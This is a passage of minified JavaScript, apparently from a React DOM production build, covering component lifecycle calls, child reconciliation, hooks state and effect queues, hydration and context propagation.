a&&zc.enqueueReplaceState(b,b.state,null)}function Pd(a,b,c,d){var e=a.stateNode;e.props=c;e.state=a.memoizedState;e.refs=$f;var f=b.contextType;"object"===typeof f&&null!==f?e.context=T(f):(f=E(b)?Fa:F.current,e.context=Za(a,f));f=a.updateQueue;null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState);f=b.getDerivedStateFromProps;"function"===typeof f&&(yc(a,b,f,c),e.state=a.memoizedState);"function"===typeof b.getDerivedStateFromProps||"function"===typeof e.getSnapshotBeforeUpdate||"function"!==typeof e.UNSAFE_componentWillMount&&
"function"!==typeof e.componentWillMount||(b=e.state,"function"===typeof e.componentWillMount&&e.componentWillMount(),"function"===typeof e.UNSAFE_componentWillMount&&e.UNSAFE_componentWillMount(),b!==e.state&&zc.enqueueReplaceState(e,e.state,null),f=a.updateQueue,null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState));"function"===typeof e.componentDidMount&&(a.effectTag|=4)}function Db(a,b,c){a=c.ref;if(null!==a&&"function"!==typeof a&&"object"!==typeof a){if(c._owner){c=c._owner;var d=void 0;c&&(1!==
c.tag?n("309"):void 0,d=c.stateNode);d?void 0:n("147",a);var e=""+a;if(null!==b&&null!==b.ref&&"function"===typeof b.ref&&b.ref._stringRef===e)return b.ref;b=function(a){var b=d.refs;b===$f&&(b=d.refs={});null===a?delete b[e]:b[e]=a};b._stringRef=e;return b}"string"!==typeof a?n("284"):void 0;c._owner?void 0:n("290",a)}return a}function Ac(a,b){"textarea"!==a.type&&n("31","[object Object]"===Object.prototype.toString.call(b)?"object with keys {"+Object.keys(b).join(", ")+"}":b,"")}function ag(a){function b(b,
c){if(a){var d=b.lastEffect;null!==d?(d.nextEffect=c,b.lastEffect=c):b.firstEffect=b.lastEffect=c;c.nextEffect=null;c.effectTag=8}}function c(c,d){if(!a)return null;for(;null!==d;)b(c,d),d=d.sibling;return null}function d(a,b){for(a=new Map;null!==b;)null!==b.key?a.set(b.key,b):a.set(b.index,b),b=b.sibling;return a}function e(a,b,c){a=Ga(a,b,c);a.index=0;a.sibling=null;return a}function f(b,c,d){b.index=d;if(!a)return c;d=b.alternate;if(null!==d)return d=d.index,d<c?(b.effectTag=2,c):d;b.effectTag=
2;return c}function g(b){a&&null===b.alternate&&(b.effectTag=2);return b}function h(a,b,c,d){if(null===b||6!==b.tag)return b=Nd(c,a.mode,d),b.return=a,b;b=e(b,c,d);b.return=a;return b}function l(a,b,c,d){if(null!==b&&b.elementType===c.type)return d=e(b,c.props,d),d.ref=Db(a,b,c),d.return=a,d;d=wc(c.type,c.key,c.props,null,a.mode,d);d.ref=Db(a,b,c);d.return=a;return d}function k(a,b,c,d){if(null===b||4!==b.tag||b.stateNode.containerInfo!==c.containerInfo||b.stateNode.implementation!==c.implementation)return b=
Od(c,a.mode,d),b.return=a,b;b=e(b,c.children||[],d);b.return=a;return b}function m(a,b,c,d,f){if(null===b||7!==b.tag)return b=wa(c,a.mode,d,f),b.return=a,b;b=e(b,c,d);b.return=a;return b}function Ff(a,b,c){if("string"===typeof b||"number"===typeof b)return b=Nd(""+b,a.mode,c),b.return=a,b;if("object"===typeof b&&null!==b){switch(b.$$typeof){case Bc:return c=wc(b.type,b.key,b.props,null,a.mode,c),c.ref=Db(a,null,b),c.return=a,c;case Va:return b=Od(b,a.mode,c),b.return=a,b}if(Cc(b)||sb(b))return b=
wa(b,a.mode,c,null),b.return=a,b;Ac(a,b)}return null}function p(a,b,c,d){var e=null!==b?b.key:null;if("string"===typeof c||"number"===typeof c)return null!==e?null:h(a,b,""+c,d);if("object"===typeof c&&null!==c){switch(c.$$typeof){case Bc:return c.key===e?c.type===ta?m(a,b,c.props.children,d,e):l(a,b,c,d):null;case Va:return c.key===e?k(a,b,c,d):null}if(Cc(c)||sb(c))return null!==e?null:m(a,b,c,d,null);Ac(a,c)}return null}function r(a,b,c,d,e){if("string"===typeof d||"number"===typeof d)return a=
a.get(c)||null,h(b,a,""+d,e);if("object"===typeof d&&null!==d){switch(d.$$typeof){case Bc:return a=a.get(null===d.key?c:d.key)||null,d.type===ta?m(b,a,d.props.children,e,d.key):l(b,a,d,e);case Va:return a=a.get(null===d.key?c:d.key)||null,k(b,a,d,e)}if(Cc(d)||sb(d))return a=a.get(c)||null,m(b,a,d,e,null);Ac(b,d)}return null}function u(e,g,h,k){for(var l=null,m=null,n=g,q=g=0,v=null;null!==n&&q<h.length;q++){n.index>q?(v=n,n=null):v=n.sibling;var Q=p(e,n,h[q],k);if(null===Q){null===n&&(n=v);break}a&&
n&&null===Q.alternate&&b(e,n);g=f(Q,g,q);null===m?l=Q:m.sibling=Q;m=Q;n=v}if(q===h.length)return c(e,n),l;if(null===n){for(;q<h.length;q++)if(n=Ff(e,h[q],k))g=f(n,g,q),null===m?l=n:m.sibling=n,m=n;return l}for(n=d(e,n);q<h.length;q++)if(v=r(n,e,q,h[q],k))a&&null!==v.alternate&&n.delete(null===v.key?q:v.key),g=f(v,g,q),null===m?l=v:m.sibling=v,m=v;a&&n.forEach(function(a){return b(e,a)});return l}function x(e,g,h,k){var l=sb(h);"function"!==typeof l?n("150"):void 0;h=l.call(h);null==h?n("151"):void 0;
for(var m=l=null,q=g,v=g=0,Q=null,t=h.next();null!==q&&!t.done;v++,t=h.next()){q.index>v?(Q=q,q=null):Q=q.sibling;var u=p(e,q,t.value,k);if(null===u){q||(q=Q);break}a&&q&&null===u.alternate&&b(e,q);g=f(u,g,v);null===m?l=u:m.sibling=u;m=u;q=Q}if(t.done)return c(e,q),l;if(null===q){for(;!t.done;v++,t=h.next())t=Ff(e,t.value,k),null!==t&&(g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);return l}for(q=d(e,q);!t.done;v++,t=h.next())t=r(q,e,v,t.value,k),null!==t&&(a&&null!==t.alternate&&q.delete(null===t.key?
v:t.key),g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);a&&q.forEach(function(a){return b(e,a)});return l}return function(a,d,f,h){var k="object"===typeof f&&null!==f&&f.type===ta&&null===f.key;k&&(f=f.props.children);var l="object"===typeof f&&null!==f;if(l)switch(f.$$typeof){case Bc:a:{l=f.key;for(k=d;null!==k;){if(k.key===l)if(7===k.tag?f.type===ta:k.elementType===f.type){c(a,k.sibling);d=e(k,f.type===ta?f.props.children:f.props,h);d.ref=Db(a,k,f);d.return=a;a=d;break a}else{c(a,k);break}else b(a,k);
k=k.sibling}f.type===ta?(d=wa(f.props.children,a.mode,h,f.key),d.return=a,a=d):(h=wc(f.type,f.key,f.props,null,a.mode,h),h.ref=Db(a,d,f),h.return=a,a=h)}return g(a);case Va:a:{for(k=f.key;null!==d;){if(d.key===k)if(4===d.tag&&d.stateNode.containerInfo===f.containerInfo&&d.stateNode.implementation===f.implementation){c(a,d.sibling);d=e(d,f.children||[],h);d.return=a;a=d;break a}else{c(a,d);break}else b(a,d);d=d.sibling}d=Od(f,a.mode,h);d.return=a;a=d}return g(a)}if("string"===typeof f||"number"===
typeof f)return f=""+f,null!==d&&6===d.tag?(c(a,d.sibling),d=e(d,f,h),d.return=a,a=d):(c(a,d),d=Nd(f,a.mode,h),d.return=a,a=d),g(a);if(Cc(f))return u(a,d,f,h);if(sb(f))return x(a,d,f,h);l&&Ac(a,f);if("undefined"===typeof f&&!k)switch(a.tag){case 1:case 0:h=a.type,n("152",h.displayName||h.name||"Component")}return c(a,d)}}function Ha(a){a===Eb?n("174"):void 0;return a}function Qd(a,b){L(Fb,b,a);L(Gb,a,a);L(U,Eb,a);var c=b.nodeType;switch(c){case 9:case 11:b=(b=b.documentElement)?b.namespaceURI:Dd(null,
"");break;default:c=8===c?b.parentNode:b,b=c.namespaceURI||null,c=c.tagName,b=Dd(b,c)}D(U,a);L(U,b,a)}function $a(a){D(U,a);D(Gb,a);D(Fb,a)}function bg(a){Ha(Fb.current);var b=Ha(U.current);var c=Dd(b,a.type);b!==c&&(L(Gb,a,a),L(U,c,a))}function Rd(a){Gb.current===a&&(D(U,a),D(Gb,a))}function V(){n("321")}function Sd(a,b){if(null===b)return!1;for(var c=0;c<b.length&&c<a.length;c++)if(!Ea(a[c],b[c]))return!1;return!0}function Td(a,b,c,d,e,f){Hb=f;xa=b;W=null!==a?a.memoizedState:null;Dc.current=null===
W?fi:cg;b=c(d,e);if(Ib){do Ib=!1,Jb+=1,W=null!==a?a.memoizedState:null,ab=bb,X=G=y=null,Dc.current=cg,b=c(d,e);while(Ib);ia=null;Jb=0}Dc.current=Ud;a=xa;a.memoizedState=bb;a.expirationTime=Kb;a.updateQueue=X;a.effectTag|=Lb;a=null!==y&&null!==y.next;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;a?n("300"):void 0;return b}function Vd(){Dc.current=Ud;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;Ib=!1;ia=null;Jb=0}function cb(){var a={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};
null===G?bb=G=a:G=G.next=a;return G}function Mb(){if(null!==ab)G=ab,ab=G.next,y=W,W=null!==y?y.next:null;else{null===W?n("310"):void 0;y=W;var a={memoizedState:y.memoizedState,baseState:y.baseState,queue:y.queue,baseUpdate:y.baseUpdate,next:null};G=null===G?bb=a:G.next=a;W=y.next}return G}function dg(a,b){return"function"===typeof b?b(a):b}function eg(a,b,c){b=Mb();c=b.queue;null===c?n("311"):void 0;c.lastRenderedReducer=a;if(0<Jb){var d=c.dispatch;if(null!==ia){var e=ia.get(c);if(void 0!==e){ia.delete(c);
var f=b.memoizedState;do f=a(f,e.action),e=e.next;while(null!==e);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate===c.last&&(b.baseState=f);c.lastRenderedState=f;return[f,d]}}return[b.memoizedState,d]}d=c.last;var g=b.baseUpdate;f=b.baseState;null!==g?(null!==d&&(d.next=null),d=g.next):d=null!==d?d.next:null;if(null!==d){var h=e=null,l=d,k=!1;do{var m=l.expirationTime;m<Hb?(k||(k=!0,h=g,e=f),m>Kb&&(Kb=m)):f=l.eagerReducer===a?l.eagerState:a(f,l.action);g=l;l=l.next}while(null!==l&&l!==
d);k||(h=g,e=f);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate=h;b.baseState=e;c.lastRenderedState=f}return[b.memoizedState,c.dispatch]}function Wd(a,b,c,d){a={tag:a,create:b,destroy:c,deps:d,next:null};null===X?(X={lastEffect:null},X.lastEffect=a.next=a):(b=X.lastEffect,null===b?X.lastEffect=a.next=a:(c=b.next,b.next=a,a.next=c,X.lastEffect=a));return a}function Xd(a,b,c,d){var e=cb();Lb|=a;e.memoizedState=Wd(b,c,void 0,void 0===d?null:d)}function Yd(a,b,c,d){var e=Mb();d=void 0===
d?null:d;var f=void 0;if(null!==y){var g=y.memoizedState;f=g.destroy;if(null!==d&&Sd(d,g.deps)){Wd(db,c,f,d);return}}Lb|=a;e.memoizedState=Wd(b,c,f,d)}function fg(a,b){if("function"===typeof b)return a=a(),b(a),function(){b(null)};if(null!==b&&void 0!==b)return a=a(),b.current=a,function(){b.current=null}}function gg(a,b){}function hg(a,b,c){25>Jb?void 0:n("301");var d=a.alternate;if(a===xa||null!==d&&d===xa)if(Ib=!0,a={expirationTime:Hb,action:c,eagerReducer:null,eagerState:null,next:null},null===
ia&&(ia=new Map),c=ia.get(b),void 0===c)ia.set(b,a);else{for(b=c;null!==b.next;)b=b.next;b.next=a}else{eb();var e=ka();e=fb(e,a);var f={expirationTime:e,action:c,eagerReducer:null,eagerState:null,next:null},g=b.last;if(null===g)f.next=f;else{var h=g.next;null!==h&&(f.next=h);g.next=f}b.last=f;if(0===a.expirationTime&&(null===d||0===d.expirationTime)&&(d=b.lastRenderedReducer,null!==d))try{var l=b.lastRenderedState,k=d(l,c);f.eagerReducer=d;f.eagerState=k;if(Ea(k,l))return}catch(m){}finally{}ya(a,
e)}}function ig(a,b){var c=S(5,null,null,0);c.elementType="DELETED";c.type="DELETED";c.stateNode=b;c.return=a;c.effectTag=8;null!==a.lastEffect?(a.lastEffect.nextEffect=c,a.lastEffect=c):a.firstEffect=a.lastEffect=c}function jg(a,b){switch(a.tag){case 5:var c=a.type;b=1!==b.nodeType||c.toLowerCase()!==b.nodeName.toLowerCase()?null:b;return null!==b?(a.stateNode=b,!0):!1;case 6:return b=""===a.pendingProps||3!==b.nodeType?null:b,null!==b?(a.stateNode=b,!0):!1;case 13:return!1;default:return!1}}function kg(a){if(Ia){var b=
gb;if(b){var c=b;if(!jg(a,b)){b=Hd(c);if(!b||!jg(a,b)){a.effectTag|=2;Ia=!1;la=a;return}ig(la,c)}la=a;gb=Pf(b)}else a.effectTag|=2,Ia=!1,la=a}}function lg(a){for(a=a.return;null!==a&&5!==a.tag&&3!==a.tag&&18!==a.tag;)a=a.return;la=a}function Zd(a){if(a!==la)return!1;if(!Ia)return lg(a),Ia=!0,!1;var b=a.type;if(5!==a.tag||"head"!==b&&"body"!==b&&!Gd(b,a.memoizedProps))for(b=gb;b;)ig(a,b),b=Hd(b);lg(a);gb=la?Hd(a.stateNode):null;return!0}function $d(){gb=la=null;Ia=!1}function N(a,b,c,d){b.child=null===
a?ae(b,null,c,d):hb(b,a.child,c,d)}function mg(a,b,c,d,e){c=c.render;var f=b.ref;ib(b,e);d=Td(a,b,c,d,f,e);if(null!==a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,d,e);return b.child}function ng(a,b,c,d,e,f){if(null===a){var g=c.type;if("function"===typeof g&&!Md(g)&&void 0===g.defaultProps&&null===c.compare&&void 0===c.defaultProps)return b.tag=15,b.type=g,og(a,b,g,d,e,f);a=wc(c.type,null,d,null,b.mode,f);a.ref=
b.ref;a.return=b;return b.child=a}g=a.child;if(e<f&&(e=g.memoizedProps,c=c.compare,c=null!==c?c:vb,c(e,d)&&a.ref===b.ref))return ma(a,b,f);b.effectTag|=1;a=Ga(g,d,f);a.ref=b.ref;a.return=b;return b.child=a}function og(a,b,c,d,e,f){return null!==a&&vb(a.memoizedProps,d)&&a.ref===b.ref&&(ja=!1,e<f)?ma(a,b,f):be(a,b,c,d,f)}function pg(a,b){var c=b.ref;if(null===a&&null!==c||null!==a&&a.ref!==c)b.effectTag|=128}function be(a,b,c,d,e){var f=E(c)?Fa:F.current;f=Za(b,f);ib(b,e);c=Td(a,b,c,d,f,e);if(null!==
a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,c,e);return b.child}function qg(a,b,c,d,e){if(E(c)){var f=!0;vc(b)}else f=!1;ib(b,e);if(null===b.stateNode)null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),Yf(b,c,d,e),Pd(b,c,d,e),d=!0;else if(null===a){var g=b.stateNode,h=b.memoizedProps;g.props=h;var l=g.context,k=c.contextType;"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k));var m=
c.getDerivedStateFromProps,n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate;n||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k);za=!1;var p=b.memoizedState;l=g.state=p;var r=b.updateQueue;null!==r&&(Cb(b,r,d,g,e),l=b.memoizedState);h!==d||p!==l||M.current||za?("function"===typeof m&&(yc(b,c,m,d),l=b.memoizedState),(h=za||Xf(b,c,h,d,p,l,k))?(n||"function"!==typeof g.UNSAFE_componentWillMount&&
"function"!==typeof g.componentWillMount||("function"===typeof g.componentWillMount&&g.componentWillMount(),"function"===typeof g.UNSAFE_componentWillMount&&g.UNSAFE_componentWillMount()),"function"===typeof g.componentDidMount&&(b.effectTag|=4)):("function"===typeof g.componentDidMount&&(b.effectTag|=4),b.memoizedProps=d,b.memoizedState=l),g.props=d,g.state=l,g.context=k,d=h):("function"===typeof g.componentDidMount&&(b.effectTag|=4),d=!1)}else g=b.stateNode,h=b.memoizedProps,g.props=b.type===b.elementType?
h:P(b.type,h),l=g.context,k=c.contextType,"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k)),m=c.getDerivedStateFromProps,(n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate)||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k),za=!1,l=b.memoizedState,p=g.state=l,r=b.updateQueue,null!==r&&(Cb(b,r,d,g,e),p=b.memoizedState),h!==d||l!==p||M.current||za?("function"===typeof m&&(yc(b,
c,m,d),p=b.memoizedState),(m=za||Xf(b,c,h,d,l,p,k))?(n||"function"!==typeof g.UNSAFE_componentWillUpdate&&"function"!==typeof g.componentWillUpdate||("function"===typeof g.componentWillUpdate&&g.componentWillUpdate(d,p,k),"function"===typeof g.UNSAFE_componentWillUpdate&&g.UNSAFE_componentWillUpdate(d,p,k)),"function"===typeof g.componentDidUpdate&&(b.effectTag|=4),"function"===typeof g.getSnapshotBeforeUpdate&&(b.effectTag|=256)):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===
a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),b.memoizedProps=d,b.memoizedState=p),g.props=d,g.state=p,g.context=k,d=m):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),d=!1);return ce(a,b,c,d,f,e)}function ce(a,b,c,d,e,f){pg(a,b);var g=0!==(b.effectTag&
64);if(!d&&!g)return e&&Sf(b,c,!1),ma(a,b,f);d=b.stateNode;gi.current=b;var h=g&&"function"!==typeof c.getDerivedStateFromError?null:d.render();b.effectTag|=1;null!==a&&g?(b.child=hb(b,a.child,null,f),b.child=hb(b,null,h,f)):N(a,b,h,f);b.memoizedState=d.state;e&&Sf(b,c,!0);return b.child}function rg(a){var b=a.stateNode;b.pendingContext?Qf(a,b.pendingContext,b.pendingContext!==b.context):b.context&&Qf(a,b.context,!1);Qd(a,b.containerInfo)}function sg(a,b,c){var d=b.mode,e=b.pendingProps,f=b.memoizedState;
if(0===(b.effectTag&64)){f=null;var g=!1}else f={timedOutAt:null!==f?f.timedOutAt:0},g=!0,b.effectTag&=-65;if(null===a)if(g){var h=e.fallback;a=wa(null,d,0,null);0===(b.mode&1)&&(a.child=null!==b.memoizedState?b.child.child:b.child);d=wa(h,d,c,null);a.sibling=d;c=a;c.return=d.return=b}else c=d=ae(b,null,e.children,c);else null!==a.memoizedState?(d=a.child,h=d.sibling,g?(c=e.fallback,e=Ga(d,d.pendingProps,0),0===(b.mode&1)&&(g=null!==b.memoizedState?b.child.child:b.child,g!==d.child&&(e.child=g)),
d=e.sibling=Ga(h,c,h.expirationTime),c=e,e.childExpirationTime=0,c.return=d.return=b):c=d=hb(b,d.child,e.children,c)):(h=a.child,g?(g=e.fallback,e=wa(null,d,0,null),e.child=h,0===(b.mode&1)&&(e.child=null!==b.memoizedState?b.child.child:b.child),d=e.sibling=wa(g,d,c,null),d.effectTag|=2,c=e,e.childExpirationTime=0,c.return=d.return=b):d=c=hb(b,h,e.children,c)),b.stateNode=a.stateNode;b.memoizedState=f;b.child=c;return d}function ma(a,b,c){null!==a&&(b.contextDependencies=a.contextDependencies);if(b.childExpirationTime<
c)return null;null!==a&&b.child!==a.child?n("153"):void 0;if(null!==b.child){a=b.child;c=Ga(a,a.pendingProps,a.expirationTime);b.child=c;for(c.return=b;null!==a.sibling;)a=a.sibling,c=c.sibling=Ga(a,a.pendingProps,a.expirationTime),c.return=b;c.sibling=null}return b.child}function hi(a,b,c){var d=b.expirationTime;if(null!==a)if(a.memoizedProps!==b.pendingProps||M.current)ja=!0;else{if(d<c){ja=!1;switch(b.tag){case 3:rg(b);$d();break;case 5:bg(b);break;case 1:E(b.type)&&vc(b);break;case 4:Qd(b,b.stateNode.containerInfo);
break;case 10:tg(b,b.memoizedProps.value);break;case 13:if(null!==b.memoizedState){d=b.child.childExpirationTime;if(0!==d&&d>=c)return sg(a,b,c);b=ma(a,b,c);return null!==b?b.sibling:null}}return ma(a,b,c)}}else ja=!1;b.expirationTime=0;switch(b.tag){case 2:d=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);a=b.pendingProps;var e=Za(b,F.current);ib(b,c);e=Td(null,b,d,a,e,c);b.effectTag|=1;if("object"===typeof e&&null!==e&&"function"===typeof e.render&&void 0===e.$$typeof){b.tag=
1;Vd();if(E(d)){var f=!0;vc(b)}else f=!1;b.memoizedState=null!==e.state&&void 0!==e.state?e.state:null;var g=d.getDerivedStateFromProps;"function"===typeof g&&yc(b,d,g,a);e.updater=zc;b.stateNode=e;e._reactInternalFiber=b;Pd(b,d,a,c);b=ce(null,b,d,!0,f,c)}else b.tag=0,N(null,b,e,c),b=b.child;return b;case 16:e=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);f=b.pendingProps;a=ei(e);b.type=a;e=b.tag=ci(a);f=P(a,f);g=void 0;switch(e){case 0:g=be(null,b,a,f,c);break;case 1:g=
qg(null,b,a,f,c);break;case 11:g=mg(null,b,a,f,c);break;case 14:g=ng(null,b,a,P(a.type,f),d,c);break;default:n("306",a,"")}return g;case 0:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),be(a,b,d,e,c);case 1:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),qg(a,b,d,e,c);case 3:rg(b);d=b.updateQueue;null===d?n("282"):void 0;e=b.memoizedState;e=null!==e?e.element:null;Cb(b,d,b.pendingProps,null,c);d=b.memoizedState.element;if(d===e)$d(),b=ma(a,b,c);else{e=b.stateNode;if(e=
(null===a||null===a.child)&&e.hydrate)gb=Pf(b.stateNode.containerInfo),la=b,e=Ia=!0;e?(b.effectTag|=2,b.child=ae(b,null,d,c)):(N(a,b,d,c),$d());b=b.child}return b;case 5:return bg(b),null===a&&kg(b),d=b.type,e=b.pendingProps,f=null!==a?a.memoizedProps:null,g=e.children,Gd(d,e)?g=null:null!==f&&Gd(d,f)&&(b.effectTag|=16),pg(a,b),1!==c&&b.mode&1&&e.hidden?(b.expirationTime=b.childExpirationTime=1,b=null):(N(a,b,g,c),b=b.child),b;case 6:return null===a&&kg(b),null;case 13:return sg(a,b,c);case 4:return Qd(b,
b.stateNode.containerInfo),d=b.pendingProps,null===a?b.child=hb(b,null,d,c):N(a,b,d,c),b.child;case 11:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),mg(a,b,d,e,c);case 7:return N(a,b,b.pendingProps,c),b.child;case 8:return N(a,b,b.pendingProps.children,c),b.child;case 12:return N(a,b,b.pendingProps.children,c),b.child;case 10:a:{d=b.type._context;e=b.pendingProps;g=b.memoizedProps;f=e.value;tg(b,f);if(null!==g){var h=g.value;f=Ea(h,f)?0:("function"===typeof d._calculateChangedBits?
d._calculateChangedBits(h,f):1073741823)|0;if(0===f){if(g.children===e.children&&!M.current){b=ma(a,b,c);break a}}else for(h=b.child,null!==h&&(h.return=b);null!==h;){var l=h.contextDependencies;if(null!==l){g=h.child;for(var k=l.first;null!==k;){if(k.context===d&&0!==(k.observedBits&f)){1===h.tag&&(k=Aa(c),k.tag=Ec,na(h,k));h.expirationTime<c&&(h.expirationTime=c);k=h.alternate;null!==k&&k.expirationTime<c&&(k.expirationTime=c);k=c;for(var m=h.return;null!==m;){var p=m.alternate;if(m.childExpirationTime<
k)m.childExpirationTime=k,null!==p&&p.childExpirationTime<k&&(p.childExpirationTime=k);else if(null!==p&&p.childExpirationTime<k)p.childExpirationTime=k;else break;m=m.return}l.expirationTime<c&&(l.expirationTime=c);break}k=k.next}}else g=10===h.tag?h.type===b.type?null:h.child:h.child;if(null!==g)g.return=h;else for(g=h;null!==g;){if(g===b){g=null;break}h=g.sibling;if(null!==h){h.return=g.return;g=h;break}g=g.return}h=g}}N(a,b,e.children,c);b=b.child}return b;case 9:return e=b.type,f=b.pendingProps,
d=f.children,ib(b,c),e=T(e,f.unstable_observedBits),d=d(e),b.effectTag|=1,N(a,b,d,c),b.child;case 14:return e=b.type,f=P(e,b.pendingProps),f=P(e.type,f),ng(a,b,e,f,d,c);case 15:return og(a,b,b.type,b.pendingProps,d,c);case 17:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),b.tag=1,E(d)?(a=!0,vc(b)):a=!1,ib(b,c),Yf(b,d,e,c),Pd(b,d,e,c),ce(null,b,d,!0,a,c)}n("156")}function tg(a,b){var c=a.type._context;L(de,c._currentValue,
a);c._currentValue=b}function ee(a){var b=de.current;D(de,a);a.type._context._currentValue=b}function ib(a,b){Nb=a;Ob=Ja=null;var c=a.contextDependencies;null!==c&&c.expirationTime>=b&&(ja=!0);a.contextDependencies=null}function T(a,b){if(Ob!==a&&!1!==b&&0!==b){if("number"!==typeof b||1073741823===b)Ob=a,b=1073741823;b={context:a,observedBits:b,next:null};null===Ja?(null===Nb?n("308"):void 0,Ja=b,Nb.contextDependencies={first:b,expirationTime:0}):Ja=Ja.next=b}return a._currentValue}function Fc(a){return{baseState:a,
firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function fe(a){return{baseState:a.baseState,firstUpdate:a.firstUpdate,lastUpdate:a.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Aa(a){return{expirationTime:a,tag:ug,payload:null,callback:null,next:null,nextEffect:null}}function Gc(a,
b){null===a.lastUpdate?a.firstUpdate=a.lastUpdate=b:(a.lastUpdate.next=b,a.lastUpdate=b)}function na(a,b){var c=a.alternate;if(null===c){var d=a.updateQueue;var e=null;null===d&&(d=a.updateQueue=Fc(a.memoizedState))}else d=a.updateQueue,e=c.updateQueue,null===d?null===e?(d=a.updateQueue=Fc(a.memoizedState),e=c.updateQueue=Fc(c.memoizedState)):d=a.updateQueue=fe(e):null===e&&(e=c.updateQueue=fe(d));null===e||d===e?Gc(d,b):null===d.lastUpdate||null===e.lastUpdate?(Gc(d,b),Gc(e,b)):(Gc(d,b),e.lastUpdate=
b)}function vg(a,b){var c=a.updateQueue;c=null===c?a.updateQueue=Fc(a.memoizedState):wg(a,c);null===c.lastCapturedUpdate?c.firstCapturedUpdate=c.lastCapturedUpdate=b:(c.lastCapturedUpdate.next=b,c.lastCapturedUpdate=b)}function wg(a,b){var c=a.alternate;null!==c&&b===c.updateQueue&&(b=a.updateQueue=fe(b));return b}function xg(a,b,c,d,e,f){switch(c.tag){case yg:return a=c.payload,"function"===typeof a?a.call(f,d,e):a;case ge:a.effectTag=a.effectTag&-2049|64;case ug:a=c.payload;e="function"===typeof a?
a.call(f,d,e):a;if(null===e||void 0===e)break;return B({},d,e);case Ec:za=!0}return d}function Cb(a,b,c,d,e){za=!1;b=wg(a,b);for(var f=b.baseState,g=null,h=0,l=b.firstUpdate,k=f;null!==l;){var m=l.expirationTime;m<e?(null===g&&(g=l,f=k),h<m&&(h=m)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastEffect?b.firstEffect=b.lastEffect=l:(b.lastEffect.nextEffect=l,b.lastEffect=l)));l=l.next}m=null;for(l=b.firstCapturedUpdate;null!==l;){var n=l.expirationTime;n<e?(null===
m&&(m=l,null===g&&(f=k)),h<n&&(h=n)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastCapturedEffect?b.firstCapturedEffect=b.lastCapturedEffect=l:(b.lastCapturedEffect.nextEffect=l,b.lastCapturedEffect=l)));l=l.next}null===g&&(b.lastUpdate=null);null===m?b.lastCapturedUpdate=null:a.effectTag|=32;null===g&&null===m&&(f=k);b.baseState=f;b.firstUpdate=g;b.firstCapturedUpdate=m;a.expirationTime=h;a.memoizedState=k}function zg(a,b,c,d){null!==b.firstCapturedUpdate&&
(null!==b.lastUpdate&&(b.lastUpdate.next=b.firstCapturedUpdate,b.lastUpdate=b.lastCapturedUpdate),b.firstCapturedUpdate=b.lastCapturedUpdate=null);Ag(b.firstEffect,c);b.firstEffect=b.lastEffect=null;Ag(b.firstCapturedEffect,c);b.firstCapturedEffect=b.lastCapturedEffect=null}function Ag(a,b){for(;null!==a;){var c=a.callback;if(null!==c){a.callback=null;var d=b;"function"!==typeof c?n("191",c):void 0;c.call(d)}a=a.nextEffect}}function Hc(a,b){return{value:a,source:b,stack:qd(b)}}function Pb(a){a.effectTag|=
4}function Bg(a,b){var c=b.source,d=b.stack;null===d&&null!==c&&(d=qd(c));null!==c&&sa(c.type);b=b.value;null!==a&&1===a.tag&&sa(a.type);try{console.error(b)}catch(e){setTimeout(function(){throw e;})}}function Cg(a){var b=a.ref;if(null!==b)if("function"===typeof b)try{b(null)}catch(c){Ka(a,c)}else b.current=null}function Qb(a,b,c){c=c.updateQueue;c=null!==c?c.lastEffect:null;if(null!==c){var d=c=c.next;do{if((d.tag&a)!==db){var e=d.destroy;d.destroy=void 0;void 0!==e&&e()}(d.tag&b)!==db&&(e=d.create,
